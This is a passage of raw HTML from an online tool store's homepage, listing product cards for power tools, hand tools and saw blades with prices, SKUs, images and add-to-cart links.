data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67040">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
               href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
               data-event-type="product-click"
            >
                Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure
            </a>
        </h3>
        <h4 class="card-sku">STY33-716</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$12.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67040" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-69992"
    data-event-type="list"
    data-entity-id="69992"
    data-position="3"
    data-name="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack"
    data-product-category="
            Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/M12 Tools
    "
    data-product-brand="Milwaukee"
    data-product-price="
            108
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
           class="card-figure__link"
           aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1" alt="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" title="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="69992">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Milwaukee</p>
        <h3 class="card-title">
            <a aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
               href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
               data-event-type="product-click"
            >
                Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack
            </a>
        </h3>
        <h4 class="card-sku">MWK48-11-2420</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$108.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;69992" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-60454"
    data-event-type="list"
    data-entity-id="60454"
    data-position="4"
    data-name="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)"
    data-product-category="
            Shop by Brand/DEWALT/Outdoor Tools,
                Power Tools/Outdoor Equipment
    "
    data-product-brand="DeWalt"
    data-product-price="
            198
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
           class="card-figure__link"
           aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1" alt="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" title="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="60454">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">DeWalt</p>
        <h3 class="card-title">
            <a aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
               href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
               data-event-type="product-click"
            >
                DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">DCCS620B</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$198.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;60454" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
</ul>
            </div>
        </section>
        <div data-content-region="home_below_top_products"></div>
    
        <section class="home-new latestarrivals">
            <div class="container">
            <h2 class="page-heading">Latest arrivals</h2>
<section class="productCarousel"
    data-list-name="New Products"
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "dots": true,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78378"
    data-event-type="list"
    data-entity-id="78378"
    data-position="1"
    data-name="Makita DC40RC - XGT 40V Max Fast Charger"
    data-product-category="
            Shop by Brand/Makita/Power Tools/Batteries &amp; Chargers,
                Power Tools/Batteries &amp; Chargers
    "
    data-product-brand="Makita Tools"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
           class="card-figure__link"
           aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78378/131180/2313__73119.1768597280.jpg?c=1" alt="Makita DC40RC - XGT 40V Max Fast Charger" title="Makita DC40RC - XGT 40V Max Fast Charger" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78378/131180/2313__73119.1768597280.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78378/131180/2313__73119.1768597280.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78378/131180/2313__73119.1768597280.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78378/131180/2313__73119.1768597280.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78378/131180/2313__73119.1768597280.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78378">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
               href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
               data-event-type="product-click"
            >
                Makita DC40RC - XGT 40V Max Fast Charger
            </a>
        </h3>
        <h4 class="card-sku">MAKDC40RC</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78378" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78376"
    data-event-type="list"
    data-entity-id="78376"
    data-position="2"
    data-name="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces"
    data-product-category="
            Hand Tools/Screwdrivers,
                Shop by Brand/Wera/Kraftform Kompakt
    "
    data-product-brand="Wera"
    data-product-price="
            138.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
           class="card-figure__link"
           aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1" alt="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" title="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78376">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wera</p>
        <h3 class="card-title">
            <a aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
               href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
               data-event-type="product-click"
            >
                Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces
            </a>
        </h3>
        <h4 class="card-sku">WER05051061001</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$138.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78376" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78375"
    data-event-type="list"
    data-entity-id="78375"
    data-position="3"
    data-name="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height"
    data-product-category="
            Power Tools/Panel Saws,
                Shop by Brand/Safety Speed Manufacturing
    "
    data-product-brand="Safety Speed"
    data-product-price="
            4799
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
           class="card-figure__link"
           aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1" alt="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" title="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78375">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Safety Speed</p>
        <h3 class="card-title">
            <a aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
               href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
               data-event-type="product-click"
            >
                Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height
            </a>
        </h3>
        <h4 class="card-sku">SAFH5</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$4,799.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78375" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78374"
    data-event-type="list"
    data-entity-id="78374"
    data-position="4"
    data-name="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade"
    data-product-category="
            Cutting and Drilling/Band Saw Blades,
                Shop by Brand/MK Morse/Band Saw Blades
    "
    data-product-brand="MK Morse"
    data-product-price="
            300
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
           class="card-figure__link"
           aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1" alt="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" title="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78374">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MK Morse</p>
        <h3 class="card-title">
            <a aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
               href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
               data-event-type="product-click"
            >
                168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade
            </a>
        </h3>
        <h4 class="card-sku">MK1680102</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$300.00</span>
        </div>
        </div>
            <div class="card-price">
